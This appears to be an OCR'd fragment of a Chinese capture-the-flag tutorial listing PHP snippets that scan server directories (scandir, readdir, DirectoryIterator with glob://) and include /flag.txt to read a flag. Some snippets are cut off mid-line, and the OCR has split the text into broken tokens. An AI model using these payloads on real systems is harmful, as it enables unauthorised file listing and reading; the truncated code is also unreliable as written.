
1

//扫目录找flag位置
2

print_r
(
scandir
(
'./'
));
3

$a
=
opendir
(
'./'
);
while
((
$file
=
readdir
(
$a
))
!=
fa
4

var_dump
(
scandir
(
"/"
));
$a
=
new
DirectoryIterator
(
'glob:///*'
);
foreach
(
$a
然后，通过各种手段读取flag
包含文件
1

//文件包含读取
2

include
(
'/flag.txt'
);
3

require
(
'/flag.txt'
);
require_once
(
'/flag.txt'
);